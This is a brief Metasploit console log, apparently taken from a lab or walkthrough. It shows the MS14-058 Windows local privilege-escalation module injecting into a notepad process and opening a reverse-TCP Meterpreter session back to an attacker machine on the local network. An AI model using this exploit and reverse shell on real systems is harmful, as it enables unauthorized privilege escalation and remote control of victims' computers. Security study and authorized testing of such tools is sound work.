 msf6 exploit(windows/local/ms14_058_track_popup_menu) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4443
[*] Launching notepad to host the exploit...
[+] Process 2128 launched.
[*] Reflectively injecting the exploit DLL into 2128...
[*] Injecting exploit into 2128...
[*] Exploit injected. Injecting payload into 2128...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.102:4443 -> 192.168.1.101:49174) at 2021-05-02 12:46:00 +1000
meterpreter >